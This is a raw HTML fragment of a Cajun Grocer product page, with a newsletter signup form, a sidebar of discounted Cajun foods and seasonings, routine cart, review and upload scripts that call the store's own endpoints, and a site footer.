            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/louisiana-whole-rabbit-2.5-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Whole-Rabbit-2.5-Lbs-175x175.png" alt="Louisiana Whole Rabbit - 2.5 Lbs" title="Louisiana Whole Rabbit - 2.5 Lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/louisiana-whole-rabbit-2.5-lbs">Louisiana Whole Rabbit - 2.5 Lbs</a></h4>
              <!--<p>Each rabbit can be separated into a total of 6 different cuts; 2 small front legs, 2 large, meaty ba..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">84</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3265"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4642">
          <button class="btn-primary" type="button" onclick="cart.add('4642');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4642">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4642','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4642" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4642','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/cajun-land-cajun-seasoning-with-green-onions-7oz-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Land-Green-Onion-7oz-2Pack-200x200.jpg" alt="Cajun Land Cajun Seasoning with Green Onions 7 oz Pack of 2" title="Cajun Land Cajun Seasoning with Green Onions 7 oz Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/cajun-land-cajun-seasoning-with-green-onions-7oz-pack-of-2">Cajun Land Cajun Seasoning with Green On...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">88</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3993">
          <button class="btn-primary" type="button" onclick="cart.add('3993');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3993">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3993','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3993" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3993','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crunchy-bake-fish-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Crunchy-Bake-Fish-200x200.jpg" alt="Louisiana Fish Fry Crunchy Bake Fish 6 oz" title="Louisiana Fish Fry Crunchy Bake Fish 6 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-crunchy-bake-fish-6">Louisiana Fish Fry Crunchy Bake Fish 6 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">69</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">10</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4989">
          <button class="btn-primary" type="button" onclick="cart.add('4989');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4989">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4989','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4989" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4989','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/fire-department-blend-magic-swamp-dust-seasoning-pack-of-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Magic-Swamp-Dust-Fire-Department-Blend-2Pack-200x200.jpg" alt="Fire Department Blend Magic Swamp Dust Seasoning Pack of 2" title="Fire Department Blend Magic Swamp Dust Seasoning Pack of 2" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/fire-department-blend-magic-swamp-dust-seasoning-pack-of-2">Fire Department Blend Magic Swamp Dust S...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">63</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5000">
          <button class="btn-primary" type="button" onclick="cart.add('5000');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5000">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5000','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5000" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5000','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-dust-boil-bundle"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creative-Cajun-Cooking-Magic-Seasoning-Seafood-Boil-Bundle-200x200.jpg" alt="Creative Cajun Cooking Magic Swamp Dust &amp; Seafood Boil Bundle" title="Creative Cajun Cooking Magic Swamp Dust &amp; Seafood Boil Bundle" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/creative-cajun-cooking-dust-boil-bundle">Creative Cajun Cooking Magic Swamp Dust ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">82</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">22</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4342">
          <button class="btn-primary" type="button" onclick="cart.add('4342');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4342">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4342','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4342" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4342','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-etouffee-mix-2.65oz-pack-of-12"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Etouffee-Base-Pack-of-12-200x200.png" alt="Louisiana Fish Fry Etouffee Mix 2.65 oz Pack of 12" title="Louisiana Fish Fry Etouffee Mix 2.65 oz Pack of 12" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-etouffee-mix-2.65oz-pack-of-12">Louisiana Fish Fry Etouffee Mix 2.65 oz ...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">32</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-25%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5048">
          <button class="btn-primary" type="button" onclick="cart.add('5048');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5048">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5048','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5048" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5048','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/gator-pickles-14.5oz-jar"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Gator-Pickles-200x200.jpg" alt="Gator Pickles 14.5 oz Jar" title="Gator Pickles 14.5 oz Jar" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/gator-pickles-14.5oz-jar">Gator Pickles 14.5 oz Jar</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">76</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">62</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4310">
          <button class="btn-primary" type="button" onclick="cart.add('4310');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4310">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4310','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4310" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4310','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili-3.65oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Carroll-Shelbys-Original-Texas-Chili-3.65oz-3Pack-200x200.png" alt="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 3" title="Carroll Shelby's Original Texas Chili 3.65 oz Pack of 3" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/carroll-shelby's-original-texas-chili-3.65oz-pack-of-3">Carroll Shelby's Original Texas Chili 3....</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">90</span></span></span> -->
          <span class="saving">-15%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4097">
          <button class="btn-primary" type="button" onclick="cart.add('4097');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4097">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4097','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4097" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4097','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Green-Baby-Lima-Beans-6-Pack-200x200.jpg" alt="Camellia Green Baby Lima Beans 1lb - 6 Pack" title="Camellia Green Baby Lima Beans 1lb - 6 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-green-baby-lima-beans-1lb-6-pack">Camellia Green Baby Lima Beans 1lb - 6 P...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">93</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">44</span><span class="smfont">76</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

date.setDate(date.getDate() + 1);
const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1241');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1241',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1241"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1241; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
